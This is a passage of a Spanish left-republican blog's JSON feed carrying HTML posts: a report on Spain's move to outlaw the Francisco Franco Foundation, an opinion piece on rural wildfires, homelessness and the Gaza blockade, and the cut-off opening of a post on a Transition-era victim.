\u003Cstrong\u003EErnest Urtasun\u003C\/strong\u003E, ha confirmado que su departamento está “\u003Cstrong\u003Eultimando\u003C\/strong\u003E” el expediente para solicitar ante la Justicia la ilegalización de la \u003Cstrong\u003EFundación Nacional Francisco Franco (FNFF)\u003C\/strong\u003E. La medida se enmarca en la aplicación de la \u003Ca data-external=\"0\" data-intl-links-es=\"https:\/\/www.elplural.com\/extratele\/ley-memoria-democratica-como-emilio-delgado-destapo-directo-mentira-diputada-pp_357951102\" href=\"https:\/\/www.elplural.com\/extratele\/ley-memoria-democratica-como-emilio-delgado-destapo-directo-mentira-diputada-pp_357951102\" rel=\"follow\" target=\"_self\" title=\"La Ley de Memoria Democrática y cómo Emilio Delgado destapó en directo una mentira de una diputada del PP\"\u003ELey de Memoria Democrática\u003C\/a\u003E y, según el titular de Cultura, responde a la necesidad de poner fin a la existencia de entidades que “\u003Cstrong\u003Een pleno 2025 hacen apología del franquismo\u003C\/strong\u003E”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUrtasun ha explicado que el expediente se encontraba a la espera del informe remitido por la \u003Cstrong\u003ESecretaría de Estado de Memoria Democrática\u003C\/strong\u003E,\n documento que ya ha sido recibido y que ahora se está cerrando con el \nobjetivo de elevarlo cuanto antes al juez. El ministro no ha querido \nprecisar plazos concretos, ni si podría coincidir con el 20 de \nnoviembre, fecha en la que se cumplirán 50 años de la muerte del \ndictador, pero aseguró que el Ejecutivo trabaja “intensamente” para dar \neste paso en cuanto sea posible.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EUna “prioridad clara” para el Ministerio de Cultura\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"No es de recibo que \u003Cstrong\u003Een 2025 todavía tengamos fundaciones que hacen apología al franquismo\u003C\/strong\u003E.\n Por lo tanto, esa es una prioridad que es muy clara para mí\", ha \nsubrayado Urtasun. El ministro ha añadido que el Gobierno no descarta \nsolicitar \u003Cstrong\u003Emedidas cautelares\u003C\/strong\u003E para suspender \nprovisionalmente las actividades de la FNFF mientras se resuelve el \nproceso judicial. “Lo estamos acabando de estudiar”, ha puntualizado.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl titular de Cultura ha defendido además la dimensión simbólica de esta decisión. “\u003Cstrong\u003EEs fundamental trabajar en materia de derechos, libertades y en la defensa de la memoria democrática\u003C\/strong\u003E”,\n ha afirmado. Urtasun ha insistido en que la sociedad debe tener claro \n“qué significó el franquismo y la censura también para la cultura”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EUn procedimiento iniciado en 2024\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl procedimiento para ilegalizar la fundación \u003Cstrong\u003Ecomenzó en junio de 2024\u003C\/strong\u003E,\n cuando el Ministerio de Cultura abrió un periodo de actuaciones previas\n con el fin de recabar información y elementos de juicio. Esta tarea \ncorresponde al Protectorado de Fundaciones, organismo dependiente de \nCultura y competente para instar judicialmente la extinción de una \nentidad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPara construir el expediente, se han solicitado informes a\n la Secretaría de Estado de Memoria Democrática, al Registro de \nFundaciones de competencia estatal y a la Abogacía del Estado. Según \nexplicó en su momento el ministro de Memoria Democrática,\u003Cstrong\u003E Ángel Víctor Torres\u003C\/strong\u003E, el primer informe elaborado por su departamento tuvo que ser completado posteriormente, teniendo en cuenta “\u003Cstrong\u003Ecircunstancias y vericuetos legales\u003C\/strong\u003E”\n derivados de los cambios estatutarios que la fundación introdujo en \n2023. Además, el Congreso de los Diputados, a propuesta del PSOE, aprobó\n en la pasada primavera una modificación de la Ley de Asociaciones para \npermitir la ilegalización de aquellas que hagan apología del franquismo,\n lo que refuerza la base legal del expediente.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EApología del franquismo y menosprecio a las víctimas\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl informe enviado por el Ministerio de Memoria Democrática concluye que concurren las \u003Cstrong\u003Ecausas de extinción previstas en la disposición adicional quinta de la Ley de Memoria Democrática\u003C\/strong\u003E.\n Entre ellas, destaca que la Fundación Nacional Francisco Franco “no \npersigue fines de interés general” y desarrolla actividades que van en \ncontra de este principio.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl documento constata que la entidad no solo hace “\u003Cstrong\u003Eapología del franquismo\u003C\/strong\u003E”, sino que además “\u003Cstrong\u003Eensalza el golpe de Estado y la dictadura o enaltece a sus dirigentes\u003C\/strong\u003E”.\n Asimismo, señala que la FNFF incurre en un “menosprecio y humillación \nde la dignidad de las víctimas del golpe de Estado, de la guerra o del \nfranquismo”, llegando incluso a incitar “directa o indirectamente al \nodio o la violencia” contra ellas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor todo ello, defiende que procede instar judicialmente la extinción de la FNFF, y que se puede solicitar, en su caso, \u003Cstrong\u003Ela suspensión provisional de las actividades de la misma hasta que se dicte sentencia y las medidas cautelares\u003C\/strong\u003E que se consideren necesarias para la eficacia de la suspensión de actividades.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.elplural.com\/sociedad\/cultura-ultima-expediente-ilegalizar-fundacion-francisco-franco-aplicacion-ley-memoria-democratica_359311102\" target=\"_blank\"\u003Eelplural.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/3205943420081070032\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/3205943420081070032?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3205943420081070032"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3205943420081070032"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/cultura-ultima-el-expediente-para.html","title":"Cultura ultima el expediente para ilegalizar la Fundación Francisco Franco en aplicación de la Ley de Memoria Democrática "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaBR8lsYKfSJTo0sP2FSS6tUJltaopIaVV6r8yyG85ZvFifCvsrQvvFjj4wqDy8MbukCrww2CF7K-xo3szsgM_D7bUhMZzNRS41KXgLtw3xxbPgs_3b14uDq7bwOo0-4rofBx8SlULTxmezpQU1p6XEnja_QNB9b6XAX70kfVjX7Na-oDRAUAEEqk56aa2\/s72-c\/Cultura%20ultima%20el%20expediente%20para%20ilegalizar%20la%20Fundaci%C3%B3n%20Francisco%20Franco%20en%20aplicaci%C3%B3n%20de%20la%20Ley%20de%20Memoria%20Democr%C3%A1tica.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-4296886622218184455"},"published":{"$t":"2025-08-29T09:00:00.001+02:00"},"updated":{"$t":"2025-08-29T09:00:00.115+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luchas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pueblos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"solidaridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"Los poderes públicos y el abandono de las cuestiones sociales"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6qpk0mmpAstyI-XoD1e977ajajNZIWd4BI_V6R6kRaBbB-XHapzK8aK8igGXKb5rsF9D_s_-DFvXASv3qKEaYUghRgJp7AsBLT3IL2TVOYlsSnjT-n6fw0ITvAIkaHAeuhcRZaoqkg7-lGugi51vPxWWkBqTzRUSqmX41rfxk5IACAny_SxLluzMoqE92\/s1920\/Los%20poderes%20p%C3%BAblicos%20y%20el%20abandono%20de%20las%20cuestiones%20sociales.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6qpk0mmpAstyI-XoD1e977ajajNZIWd4BI_V6R6kRaBbB-XHapzK8aK8igGXKb5rsF9D_s_-DFvXASv3qKEaYUghRgJp7AsBLT3IL2TVOYlsSnjT-n6fw0ITvAIkaHAeuhcRZaoqkg7-lGugi51vPxWWkBqTzRUSqmX41rfxk5IACAny_SxLluzMoqE92\/s320\/Los%20poderes%20p%C3%BAblicos%20y%20el%20abandono%20de%20las%20cuestiones%20sociales.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELos poderes públicos y el abandono de las cuestiones sociales \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ERomper el bloqueo contra el pueblo palestino\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl fuego arrasa miles de hectáreas en la mayoría de las \nComunidades, poniendo de manifiesto el abandono del campo, determinado \nen sus líneas más generales por las medidas reaccionarias de la Política\n Agraria Común, que financia a los terratenientes contra los derechos de\n quienes trabajan en el campo.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl abandono estructural del campo, las altas temperaturas, \nla falta de retenes forestales y bomberos rurales, la falta de limpieza y\n cortafuegos, los incendios provocados por intereses especulativos…, \ntodo ello se combina para que el fuego descontrolado arrase ya, en estos\n momentos, más de 60.000 hectáreas. Allí donde el abandono rural es \nmayor, el desastre es más importante; y ese es el caso de Castilla y \nLeón. Un bombero leonés expresaba así su indignación: “\u003Cem\u003ENo se da abasto, no hay suficientes cuadrillas para tantísimos fuegos\u003C\/em\u003E”.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl desastre viene planificado por políticas de la Unión \nEuropea y de Estado, que abandonan la defensa del campo en beneficio de \ngastos militares. Los trabajadores del sector, a los que se expone al \nfuego sin los medios necesarios y sin el personal adecuado, insisten en \nla necesidad de que haya un operativo trabajando todo el año para \nprevenir las catástrofes de los meses de julio y agosto de todos los \naños.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl abandono planificado del campo tiene consecuencias \ncatastróficas, a lo que hay que añadir el abandono de todo lo social, \nocultado con un falso debate acerca de qué administración del Estado es \nla competente para tal o cual asunto. Eso viene sucediendo con el tema \nde los inmigrantes, y con mayor incidencia con los menores no \nacompañados. Hasta el Tribunal Supremo terminó ordenando al gobierno la \nadopción de medidas urgentes para la protección de esos menores y la \nilegalidad de las devoluciones en caliente.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl tema de las personas sin hogar, de quienes malviven en \nlas calles, ha crecido y se ha multiplicado a falta de políticas \nsociales. Conocemos el reciente conflicto de competencias entre \ninstituciones acerca de las personas que pernoctan en aeropuertos, como \nes el caso del aeropuerto de Madrid-Barajas. El presidente de Aena, \nentidad del Ministerio de Transportes, se dirigió al Ayuntamiento de \nMadrid para que “como administración pública competente”, atienda a las \npersonas sin techo que viven o pernoctan en las instalaciones del \naeropuerto de Barajas. Mientras, el Ayuntamiento de Madrid se quitaba el\n problema de encima, diciendo que “\u003Cem\u003Elo que está pasando depende de varios ministerios, de Interior y de Migraciones\u003C\/em\u003E”.\n La división de competencias entre administraciones no puede ser \nentendida en ningún caso como una excusa para violar derechos \nfundamentales de la población. Tanto las administraciones locales, como \nregionales y estatales, tienen competencias para impedir que más de \n60.000 personas vivan en las calles. Y esas competencias deberían \ncoordinarse a partir de la administración central del Estado, del que \ndepende la coordinación institucional: Ministerios de Derechos Sociales,\n Inclusión, Política Territorial. De manera que las competencias de las \nadministraciones del Estado, establecidas por las leyes, no se \nconviertan en obstáculo insalvable a la hora de violar impunemente \nderechos reconocidos.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa situación política internacional depende en buena medida \nde los acontecimientos de la antigua Palestina, donde las políticas de \nhambre y bloqueo del Estado de Israel se combinan con los ataques \narmados a la población indefensa. Por ello, acabar con el bloqueo se ha \nconvertido en la cuestión de cuestiones de la solidaridad internacional \ncon Gaza. Para intentar frenar los crímenes de Netanyahu, se presentaron\n demandas contra él y sus principales colaboradores ante la Corte Penal \nInternacional, por presuntos crímenes de lesa humanidad, bajo el \nprincipio de justicia universal. Y ha sido la CPI quien ha dictado orden\n internacional de arresto, que hasta ahora no ha tenido efecto, sobre \ntodo, por el apoyo de EEUU y otras potencias al régimen israelí. En el \nmomento en el que Israel se propone lanzar la ofensiva definitiva de \ndeportación de toda la población de Gaza, la cuestión del bloqueo y la \nprogresión de las denuncias presentadas adquieren su mayor importancia.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa justicia israelí tiene imputado a Netanyahu por delitos \nde soborno, fraude y abuso de confianza sobre asuntos internos de la \npolítica israelí; pero se niega a colaborar con los procedimientos de \njusticia internacional por graves delitos de guerra y genocidio, y no \nreconoce la jurisdicción del CPI al no ser Israel parte del Estatuto de \nRoma; por lo cual ha establecido la total impunidad de los jefes \npolíticos y militares, que tienen cientos de graves denuncias. En el \nprimer año de guerra, sólo unos 15 soldados fueron acusados de “crímenes\n en el campo de batalla”. La pasividad y la complicidad de la Fiscal \nGeneral y del Mecanismo de Búsqueda de Hechos y Evaluación -organismo \ndestinado a la investigación judicial- ha puesto de relieve que la \njusticia israelí permite actuar criminalmente al gobierno Netanyahu. \nAdemás de la ausencia total de justicia, el ataque de las tropas \nisraelíes contra el pueblo palestino, se ha cobrado el asesinato de \ncerca de 250 periodistas desde octubre de 2023, poniendo de relieve su \nintento de evitar el ejercicio de la libertad de prensa. El uso de \nchalecos y vehículos identificados como “press”, lejos de garantizar la \nprotección de los periodistas, les convierte en un verdadero objetivo de\n las fuerzas israelíes. Los periodistas independientes y “\u003Cem\u003Efreelances\u003C\/em\u003E”\n son objetivo especial al no contar con protección alguna de algún gran \nmedio. Los ataques criminales contra periodistas tratan de impedir que \nse conozca la verdad, reprimiendo criminalmente el derecho a la libertad\n de expresión.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAnte la eventual visita de Netanyahu a Argentina, algunas \norganizaciones defensoras de derechos humanos, han presentado denuncia \njudicial para solicitar la detención del primer ministro israelí, \nsustentada en la orden emitida por la Corte Penal Internacional (CPI) el\n 31 de noviembre 2024. Los denunciantes exigen que se aplique el \nprincipio de extraditar o juzgar, para que sea entregado a la CPI o \njuzgado en Argentina por los delitos imputados; destacando que la \ndenuncia reafirma “\u003Cem\u003Eel compromiso con la justicia internacional y el cese de la impunidad frente a violaciones masivas de derechos humanos\u003C\/em\u003E”.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn todas partes la lucha contra la guerra y el genocidio se \nreafirma en sus objetivos generales; y se concreta en la necesidad \ninternacional de romper el bloqueo del pueblo palestino por el Estado de\n Israel y sus cómplices. Millones de trabajadores y jóvenes a lo largo \ndel mundo se han puesto en pie para defender al pueblo palestino y los \npueblos de Oriente Próximo, sometidos al sionismo y el imperialismo. \nAhora toca frenar a Netanyahu y Trump, y su intención de deportación \nmasiva de la población de Gaza. Toca mantener la movilización hasta el \nfin de la guerra, apoyar la flotilla de barcos de apoyo que saldrán el \npróximo día 31 desde puertos españoles, que cruzarán el Mediterráneo en \ndirección a Gaza. Y, sobre todo, es hora del boicot a las armas y \nproductos israelíes; y nada mejor que la huelga de puertos y \naeropuertos, como ya ha sucedido de manera puntual en Grecia, en Italia,\n en España…\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas organizaciones sociales y democráticas, que desde el \nprimer día de la guerra se han movilizado en solidaridad con el pueblo \npalestino en Gran Bretaña, se han destacado por su masividad, por la \nayuda prestada a cientos de miles de manifestantes a tomar las calles. \nSu demanda principal, \u003Cem\u003E¡Políticas sociales, no políticas de guerra!\u003C\/em\u003E, ha prendido en el ánimo de la población que, pese a la represión, sigue llenando las manifestaciones.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EOrganizaciones como “Momentum”, y dirigentes sociales y \npolíticos, como los diputados Jeremy Corbyn y Zarah Sultana y otros \nmuchos, contribuyen a expresar políticamente la necesaria reorganización\n sobre bases independientes, mediante la proclamación el próximo mes de \nnoviembre de un nuevo partido socialista en Gran Bretaña, que aborde la \nlucha contra la guerra y la crisis financiera mundial.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\t\t\t\t\t\u003C\/div\u003E\u003Cdiv class=\"content\"\u003E\n      \u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/elespacioindependiente.wordpress.com\/2025\/08\/14\/los-poderes-publicos-y-el-abandono-de-las-cuestiones-sociales\/\" target=\"_blank\"\u003Eelespacioindependiente.wordpress.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/4296886622218184455\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/4296886622218184455?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4296886622218184455"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4296886622218184455"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/08\/los-poderes-publicos-y-el-abandono-de.html","title":"Los poderes públicos y el abandono de las cuestiones sociales"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6qpk0mmpAstyI-XoD1e977ajajNZIWd4BI_V6R6kRaBbB-XHapzK8aK8igGXKb5rsF9D_s_-DFvXASv3qKEaYUghRgJp7AsBLT3IL2TVOYlsSnjT-n6fw0ITvAIkaHAeuhcRZaoqkg7-lGugi51vPxWWkBqTzRUSqmX41rfxk5IACAny_SxLluzMoqE92\/s72-c\/Los%20poderes%20p%C3%BAblicos%20y%20el%20abandono%20de%20las%20cuestiones%20sociales.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-9079192233924365387"},"published":{"$t":"2025-08-29T07:00:00.014+02:00"},"updated":{"$t":"2025-08-29T07:00:00.113+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"La Transición"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lucha Armada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"terrorismo"}],"title":{"type":"text","$t":"Ignacio Quijera, otra de las víctimas olvidadas de la Transición Sangrienta"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK-nvbPWAEHI-e0NcLry6S03KV_S8F5PE7p9Yin1Gj_DbZWmpXcaLdzra9YLtsTbsmVKv4q8-wQaVSnZPGsSEpSvPZ1_MI8eri0ISCNHGZISqBoMshVVPheeoiXc4Fc9xDN3OAoX-eGx_gpKNn50KSHQQKeOSity6yu5fAtGFXYJ4Z6zN1w2cSk3ox9FDD\/s1920\/Ignacio%20Quijera,%20otra%20de%20las%20v%C3%ADctimas%20olvidadas%20de%20la%20Transici%C3%B3n%20Sangrienta.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK-nvbPWAEHI-e0NcLry6S03KV_S8F5PE7p9Yin1Gj_DbZWmpXcaLdzra9YLtsTbsmVKv4q8-wQaVSnZPGsSEpSvPZ1_MI8eri0ISCNHGZISqBoMshVVPheeoiXc4Fc9xDN3OAoX-eGx_gpKNn50KSHQQKeOSity6yu5fAtGFXYJ4Z6zN1w2cSk3ox9FDD\/s320\/Ignacio%20Quijera,%20otra%20de%20las%20v%C3%ADctimas%20olvidadas%20de%20la%20Transici%C3%B3n%20Sangrienta.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EIgnacio Quijera, otra de las víctimas olvidadas de la Transición Sangrienta \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/\u003C\/span\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #e69138; font-family: verdana; font-size: large;\"\u003EAngelo Nero\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EA principios de 1979 el gobierno francés de Valéry Giscard d’Estaing anunciaba: El estatuto de refugiado político desaparece en Francia para los españoles.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; 